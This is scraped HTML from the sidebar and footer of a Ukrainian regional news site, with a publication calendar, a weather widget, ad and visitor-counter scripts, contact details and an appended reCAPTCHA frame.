    <div class="col-md-4 hidden-sm hidden-xs">
        <div id="sidebar">
		<div id="top-sidebar">
		<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="r36684"></div>
<script>
    (function() {
        var container = (function() {
                var informers = document.getElementsByClassName('r36684'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        container.id = idn;

        var script = document.createElement('script');
        script.className = 's36684';
        script.src = 'https://mediabrama.com/ua/j/36684/?v=1';
        script.dataset.idn = idn;
        container.appendChild(script);
    })();
</script>
</div></div>	</div> <!--end #top-sidebar-->
		<div id="bottom-sidebar" class=" hidden-sm hidden-xs">
		<div id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Календар публікацій</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2013</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td><a href="https://ngp-ua.info/date/2013/01/01" aria-label="Записи оприлюднені 01.01.2013">1</a></td><td><a href="https://ngp-ua.info/date/2013/01/02" aria-label="Записи оприлюднені 02.01.2013">2</a></td><td><a href="https://ngp-ua.info/date/2013/01/03" aria-label="Записи оприлюднені 03.01.2013">3</a></td><td><a href="https://ngp-ua.info/date/2013/01/04" aria-label="Записи оприлюднені 04.01.2013">4</a></td><td>5</td><td>6</td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2013/01/07" aria-label="Записи оприлюднені 07.01.2013">7</a></td><td><a href="https://ngp-ua.info/date/2013/01/08" aria-label="Записи оприлюднені 08.01.2013">8</a></td><td><a href="https://ngp-ua.info/date/2013/01/09" aria-label="Записи оприлюднені 09.01.2013">9</a></td><td><a href="https://ngp-ua.info/date/2013/01/10" aria-label="Записи оприлюднені 10.01.2013">10</a></td><td><a href="https://ngp-ua.info/date/2013/01/11" aria-label="Записи оприлюднені 11.01.2013">11</a></td><td><a href="https://ngp-ua.info/date/2013/01/12" aria-label="Записи оприлюднені 12.01.2013">12</a></td><td><a href="https://ngp-ua.info/date/2013/01/13" aria-label="Записи оприлюднені 13.01.2013">13</a></td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2013/01/14" aria-label="Записи оприлюднені 14.01.2013">14</a></td><td><a href="https://ngp-ua.info/date/2013/01/15" aria-label="Записи оприлюднені 15.01.2013">15</a></td><td><a href="https://ngp-ua.info/date/2013/01/16" aria-label="Записи оприлюднені 16.01.2013">16</a></td><td><a href="https://ngp-ua.info/date/2013/01/17" aria-label="Записи оприлюднені 17.01.2013">17</a></td><td><a href="https://ngp-ua.info/date/2013/01/18" aria-label="Записи оприлюднені 18.01.2013">18</a></td><td><a href="https://ngp-ua.info/date/2013/01/19" aria-label="Записи оприлюднені 19.01.2013">19</a></td><td><a href="https://ngp-ua.info/date/2013/01/20" aria-label="Записи оприлюднені 20.01.2013">20</a></td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2013/01/21" aria-label="Записи оприлюднені 21.01.2013">21</a></td><td><a href="https://ngp-ua.info/date/2013/01/22" aria-label="Записи оприлюднені 22.01.2013">22</a></td><td><a href="https://ngp-ua.info/date/2013/01/23" aria-label="Записи оприлюднені 23.01.2013">23</a></td><td><a href="https://ngp-ua.info/date/2013/01/24" aria-label="Записи оприлюднені 24.01.2013">24</a></td><td><a href="https://ngp-ua.info/date/2013/01/25" aria-label="Записи оприлюднені 25.01.2013">25</a></td><td><a href="https://ngp-ua.info/date/2013/01/26" aria-label="Записи оприлюднені 26.01.2013">26</a></td><td><a href="https://ngp-ua.info/date/2013/01/27" aria-label="Записи оприлюднені 27.01.2013">27</a></td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2013/01/28" aria-label="Записи оприлюднені 28.01.2013">28</a></td><td><a href="https://ngp-ua.info/date/2013/01/29" aria-label="Записи оприлюднені 29.01.2013">29</a></td><td><a href="https://ngp-ua.info/date/2013/01/30" aria-label="Записи оприлюднені 30.01.2013">30</a></td><td><a href="https://ngp-ua.info/date/2013/01/31" aria-label="Записи оприлюднені 31.01.2013">31</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ngp-ua.info/date/2012/12">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://ngp-ua.info/date/2013/02">Лют &raquo;</a></span>
	</nav></div></div><div id="text-14" class="widget widget_text">			<div class="textwidget"><div class=row>
 <div class="col-md-12">
<br>
<div id="SinoptikInformer" style="width:160px;" class="SinoptikInformer type4c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/" target="_blank" rel="noopener">Погода</a><a onmousedown="siClickCount();" class="siLogo" href="https://ua.sinoptik.ua/" target="_blank" rel="noopener"> </a> </div></div></div><div class="siBody"><div class="siTitle"><span id="siHeader"></span></div><div class="siCity"><div class="siCityName"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-хмельницький" target="_blank" rel="noopener">Погода у <span>Хмельницькому</span></a></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>волог.: <span id="vl0"></span></p><p>тиск: <span id="dav0"></span></p><p>вітер: <span id="wind0"></span></p></div></div></div><div class="siLinks"><span><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-київ" target="_blank" rel="noopener">Погода у Києві</a>&nbsp;</span><span><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-львів" target="_blank" rel="noopener">Погода у Львові</a>&nbsp;</span></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" src="//sinoptik.ua/informers_js.php?title=2&amp;wind=1&amp;cities=303027973&amp;lang=ua"></script>

<br>
<br>

 </div>
</div>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- single_right_sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3901127604214783"
     data-ad-slot="7175664752"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br /></div>
		</div>	</div> <!--end #bottom-sidebar-->
	</div> <!--end #sidebar-->    </div>
 
</div>
  </div> <!-- /container contemt -->




    <div class="container f_container header-bg">
			<div class="col-lg-5 text-left">&copy; 2012 - 2026 <a href="https://ngp-ua.info" title="Незалежний громадський портал" rel="home">Незалежний громадський портал</a>. Всі права захищені.<br>Оперативні новини Хмельниччини.

<span style="color:#314b81"><br>
47 queries in 0,052 seconds. <br>
Platform: Desktop.</span>

            </div> <!--end .left-->

            <div class="col-lg-2 text-center f_counters">


<!-- I.UA counter --><a href="https://www.i.ua/" target="_blank" onclick="this.href='http://i.ua/r.php?146854';" title="Rated by I.UA">

<script type="text/javascript" ><!--
iS='<img src="https://r.i.ua/s?u146854&p20&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iD.referrer.slice(7);iH=window.location.href.slice(7);
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iD.referrer.slice(7));
iS+='&r'+escape(iH);
iD.write(iS+'" border="0" width="88" height="31" />');
//--></script></a>
<!-- End of I.UA counter -->






            
            </div>


			<div class="col-lg-5 text-right">
             Зворотній звязок <a href="mailto:ngpsite@gmail.com">ngpsite@gmail.com</a> <br />
             Редакційний телефон: 097-618-67-71<br /> 
            Адреса: 29000, м. Хмельницький, Грушевського 40 <p class="text-right">

             Ми на <a href="https://twitter.com/NGPUAINFO" rel="nofollow"  target="_blank">Twitter</a><br />
             Ми на <a href="http://www.youtube.com/channel/UCbZhToFP_ue2EQS35WV_psA"  target="_blank" rel="nofollow">YouTube</a><br />
             Ми в <a href="https://t.me/ngpuainfo" target="_blank">Telegram</a><br />
             </p>
			</div> <!--end .right-->

            <div class="col-lg-12 text-center">
            	<span style="font-size: 12px;">Рішенням №705 Національної ради України з питань телебачення та радіомовлення від 10.08.2023 року</br> сайт «Незалежний громадський портал» зареєстровано як ЗМІ, відомості внесено до Реєстру</br> суб’єктів у сфері медіа та присвоєно ідентифікатор медіа – R40-01167</span></br>
               <span style="font-size: 12px;">У разі повного чи часткового відтворення матеріалів пряме посилання на "Незалежний громадський портал" обов'язкове!</span>
            </div>
    </div>
</section>

<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel="stylesheet" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/fancybox/jquery.fancybox.pack.css" />
<script  src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/fancybox/jquery.fancybox.pack.js"></script>
<script>
jQuery(document).ready(function() {
jQuery('a').fancybox({
  helpers: {
        openEffect  : 'elastic',
        closeEffect : 'elastic',
        title : {
          type : 'over'
        }
     } 
  });});
</script>



  <script src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/css/bootstrap.min.js" async></script>
            <div style="margin: 0px auto; text-align: center; padding: 10px 0px 5px 0px; display: none;">

            </div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EOQPPsud3Hd_AocyKxcZOw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768751152061');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>